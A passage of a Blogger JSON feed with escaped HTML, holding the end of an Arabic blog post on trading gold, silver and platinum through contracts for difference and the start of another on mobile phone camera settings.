\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eأصل آمن ومستقر\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 14.85pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالفضة\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eعالية\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمتوسطة\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالصناعة، الطاقة، المجوهرات\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eأداة تنويع ذات مخاطرة أعلى\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 14.85pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمتوسطة إلى عالية\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eأقل نسبيًا\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالسيارات، الكيمياء، المجوهرات\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمكوّن صناعي وتنويعي\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; mso-background-themecolor: background1;\"\u003E\u003Cspan lang=\"PL\" style=\"font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-size: 8pt; line-height: 116%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتضح من الجدول أن الذهب يمثل الأساس\nفي فترات عدم اليقين، بينما تضيف الفضة والبلاتين عنصر المخاطرة والعائد إلى\nالمحفظة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالجمع بين الثلاثة يحقق تنويعًا فعّالًا\nيساعد على تقليل التذبذب العام وتحسين التوازن بين الأمان والنمو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eمزايا تداول المعادن عبر عقود الفروقات\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eمن خلال عقود الفروقات، يمكن\nللمستثمرين المضاربة على تحركات أسعار الذهب والفضة والبلاتين دون الحاجة إلى\nامتلاك المعدن فعليًا\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eتسمح هذه الأداة بالاستفادة من \u003Cb\u003Eالرافعة\nالمالية\u003C\/b\u003E، أي التحكم في مراكز أكبر من رأس المال المستخدم، لكنها في المقابل\nتتطلب انضباطًا في إدارة المخاطر\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eكما يمكن فتح مراكز بيع قصيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E (Short) \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eللاستفادة من الانخفاضات، وهي ميزة لا\nيوفرها الاستثمار التقليدي في المعادن المادية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eبالإضافة إلى ذلك، يتيح التداول بهذه\nالعقود الدخول إلى أسواق متعددة من منصة واحدة، مما يجعل عملية التنويع أكثر سهولة\nومرونة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eاختيار الوسيط المناسب الذي يقدم\nتنفيذًا سريعًا وتحليلًا دقيقًا للأسواق يمكن أن يعزز من فعالية هذه الاستراتيجية،\nخصوصًا في فترات التقلب الاقتصادي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eخلاصة\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالذهب يظل رمزًا للأمان، الفضة تقدم\nفرصًا عالية النمو، والبلاتين يمثل جسرًا بين القيمة الصناعية والندرة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eمن خلال الموازنة بين هذه المعادن الثلاثة عبر\nعقود الفروقات، يمكن للمستثمر بناء محفظة مرنة تستجيب بذكاء لتغيرات الأسواق\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eإن إدراك طبيعة كل معدن وطريقة تفاعله مع\nالأحداث الاقتصادية يجعل التداول أكثر وعيًا واستدامة في عالم سريع التغير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1385949461246463830\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/Contracts-fo-difference-CFDs-on-precious-metals-gold-vs-silver-vs-platinum.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1385949461246463830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1385949461246463830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/Contracts-fo-difference-CFDs-on-precious-metals-gold-vs-silver-vs-platinum.html","title":"عقود الفروقات على المعادن الثمينة: الذهب مقابل الفضة مقابل البلاتين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. 